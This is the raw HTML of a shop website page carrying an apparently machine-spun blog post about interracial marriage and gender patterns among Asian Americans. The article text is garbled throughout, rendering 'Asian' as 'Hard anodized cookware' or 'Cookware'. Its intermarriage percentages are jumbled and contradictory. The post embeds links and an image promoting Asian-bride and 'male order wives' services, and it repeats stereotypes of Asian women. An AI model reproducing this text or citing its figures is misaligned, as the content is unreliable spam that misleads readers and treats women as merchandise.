

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retailcottage.com/2023/01/25/sexuality-patterns-in-interracial-marrying/
body_size: 13515
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://retailcottage.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Sexuality Patterns in Interracial Marrying &#8211; retailcottage.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Feed" href="https://retailcottage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Comments Feed" href="https://retailcottage.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Sexuality Patterns in Interracial Marrying Comments Feed" href="https://retailcottage.com/2023/01/25/sexuality-patterns-in-interracial-marrying/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retailcottage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retailcottage.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css'  href='https://retailcottage.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css'  href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css'  href='https://retailcottage.com/wp-content/themes/electro/style.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=3.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/retailcottage.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://retailcottage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://retailcottage.com/wp-json/wp/v2/posts/2838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retailcottage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retailcottage.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 5.5.1" />
<link rel="canonical" href="https://retailcottage.com/2023/01/25/sexuality-patterns-in-interracial-marrying/" />
<link rel='shortlink' href='https://retailcottage.com/?p=2838' />
<link rel="alternate" type="application/json+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2023%2F01%2F25%2Fsexuality-patterns-in-interracial-marrying%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2023%2F01%2F25%2Fsexuality-patterns-in-interracial-marrying%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.29" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-2838 single-format-standard theme-electro woocommerce-no-js right-sidebar blog-default wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down d-none d-xl-block">
            <div class="container clearfix">
            <ul id="menu-top-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a title="Welcome To Retailcottage" href="#">Welcome To Retailcottage</a></li>
</ul><ul id="menu-top-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-23" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a title="Shop" href="https://retailcottage.com/"><i class="fas fa-cart-arrow-down"></i>Shop</a></li>
<li id="menu-item-22" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My account" href="https://retailcottage.com/my-account/"><i class="fas fa-user-alt"></i>My account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center"><div class="header-logo-area d-flex justify-content-between align-items-center">			<div class="header-site-branding">
				<a href="https://retailcottage.com/" class="header-logo-link">
					<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
        </div>
<form class="navbar-search" method="get" action="https://retailcottage.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect' >
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="beauty-personal-care">Beauty &amp; Personal care</option>
	<option class="level-0" value="office-supplies">Office Supplies</option>
	<option class="level-0" value="sports-outdoor">Sports &amp; Outdoor</option>
	<option class="level-0" value="home-kitchen">Home &amp; Kitchen</option>
	<option class="level-0" value="pet-supplies">Pet Supplies</option>
	<option class="level-0" value="toys-games">Toys &amp; Games</option>
	<option class="level-0" value="health-personal-care">Health &amp; Personal Care</option>
	<option class="level-0" value="groceries">Groceries</option>
	<option class="level-0" value="household-laundry">Household Laundry</option>
	<option class="level-0" value="household">Household</option>
	<option class="level-0" value="personal-hygiene">personal hygiene</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://retailcottage.com/2023/01/25/sexuality-patterns-in-interracial-marrying/">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://retailcottage.com/wishlist/">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://retailcottage.com/cart/" data-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons --></div><div class="electro-navigation row ">
            <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
                </a>
                <ul id="menu-departments-1" class="dropdown-menu yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>        <div class="secondary-nav-menu col electro-animate-dropdown position-relative">
        <ul id="menu-secondary" class="secondary-nav yamm"><li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1362"><a title="Shop" href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a title="Contact Us" href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul>        </div>
                </div>        </div>

                    <div class="handheld-header-wrap container hidden-xl-up d-xl-none">
                <div class="handheld-header-v2 row align-items-center handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments-2" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://retailcottage.com/" class="header-logo-link">
                    <img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://retailcottage.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://retailcottage.com/my-account/"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://retailcottage.com/cart/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://retailcottage.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://retailcottage.com/category/uncategorized/">Uncategorized</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Sexuality Patterns in Interracial Marrying</nav><div class="site-content-inner row">		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			<article id="post-2838" class="post-2838 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
		<h1 class="entry-title">Sexuality Patterns in Interracial Marrying			<span class="comments-link"><a href="https://retailcottage.com/2023/01/25/sexuality-patterns-in-interracial-marrying/#respond">Leave a comment</a></span>
		</h1>		<div class="entry-meta">
							<span class="cat-links">
					<a href="https://retailcottage.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</span>
			
			
			<span class="posted-on"><a href="https://retailcottage.com/2023/01/25/sexuality-patterns-in-interracial-marrying/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-25T00:00:00+00:00">January 25, 2023</time></a></span>
			
			
		</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		<p> Many Hard anodized cookware women have been criticized for marrying white men, which criticism includes prompted internet commenters to produce    sexist remarks regarding the Cookware    women who do so. These kinds of comments, often in the form of sex-based abuse,    can be found on message boards in addition to dark edges of the net, but they are also rooted in    public expectations. </p>
<p> Asian females are often viewed as being even more submissive than their    male alternative, which can bring about a twice standard in terms of dating and marriage. This has    led to an emasculation of Cookware men in    the that goes to the 1800s and early on 1900s when ever Chinese laborers    were brought to the land to help build the transcontinental railroad. </p>
<p> <img src="http://54asb.itocd.net/www/images/girl/1361201-1361400/641c28f8-8c22-4949-81f2-cef0a8872017.jpg" width="640" alt="male order wives"></img> </p>
<p> There    are also ethnicity stereotypes of Asian women of all ages that can be especially detrimental    to all of them in interracial relationships, particularly with white-colored men.    These include the perception that Asian    women are not able to express the emotions, that they can be passive and weak, or that they are simply unworthy of affection. </p>
<p> The concept asian women of all ages are currently being unfairly judged isn’t fresh, but the unsupported claims around mixte dating and marriage continues to grow a lot more bad than that once was. A newly released story with regards to a former police officer who slain a black man in    Va because of his wife’s    race, and the subsequent sex-based hateful feedback on on line message    boards, offers raised a whole lot of interest on how people see    and reply to interracial couples. </p>
<p> Even though Asians are a relatively select few of people inside the United    States, these are the most likely to marry    outside their race. This really is partly as a result of large number    of foreign nationals from Asia who    have come to the us in recent years. </p>
<p> Intermarriage is likewise largely a function of education levels, with higher  <a href="https://asian-woman.org/why-asian-women-so-beautiful">https://asian-woman.org/why-asian-women-so-beautiful</a>  educated Asians more likely to include married somebody from a further race or ethnicity    than those who may have not joined college. These types of findings resemble the conclusions    meant for Hispanics and blacks, that is why it’s critical to take into account educational status  <a href="https://demo.simpkb.id/asian-family-traditions/" rel="sponsored">https://demo.simpkb.id/asian-family-traditions/</a>  when studying interracial seeing and matrimony. </p>
<h4> Sexuality Patterns in Interracial Getting married to </h4>
<p> The sexuality patterns in intermarriage differ dramatically around racial categories. For instance, completely about 24% of dark male newlyweds    had been married outdoor their race, compared    to 9% of black females. This is    when compared with just 17% of Cookware males and 36% of    Cookware females. </p>
<h4> Age Variations in Interracial Marital life </h4>
<p> Among all bride and groom, the rate of intermarriage is certainly highest for    those people who are younger than 30 and lowest for those who are older than 65. This is especially    true designed for Asian ladies who are in their 40s, with 56% for these women intermarrying compared to simply just 42%    of those in their 30s and later 20% of the who are    55 or aged. </p>
<p> Interestingly, the age variations in intermarriage pertaining to Asians are definitely not as huge as the ones found    for Hispanics and blacks.    This is because a high percentage of migrants have been made in the United States and their spouses have been completely raised near your vicinity, which may make them more likely to decide to marry into their racial or perhaps ethnic group. However , the racial spaces in intermarriage still continue to be. For    instance, over fifty percent    of people who are native-born Hispanics in 08 were married outside their racial or ethnic group, compared to lower than one-third of foreign-born Hispanics and just more than a fifth of Asians. </p>
		</div><!-- .entry-content -->
			</article><!-- #post-## -->
				<div class="post-author-info">
				<div class="media d-md-flex">
					<div class="media-left media-middle">
						<a href="https://retailcottage.com/author/admin/">
							<img alt='' src='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' loading='lazy'/>						</a>
					</div>
					<div class="media-body">
						<h4 class="media-heading"><a href="https://retailcottage.com/author/admin/">admin</a></h4>
						<p></p>
					</div>
				</div>
			</div>
			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://retailcottage.com/2023/01/24/indikatory-foreks-bez-zapazdyvanija-i-pererisovki/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Индикаторы Форекс без запаздывания и перерисовки  ТОП 4 лучших платных и бесплатных алгоритмов</a></div><div class="nav-next"><a href="https://retailcottage.com/2023/01/26/exceptional-wedding-delete-word-a-smaller-more-intimate-wedding-party/" rel="next">Exceptional Wedding Delete word a Smaller, More Intimate Wedding party &nbsp;<span class="meta-nav">&rarr;</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/01/25/sexuality-patterns-in-interracial-marrying/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://retailcottage.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
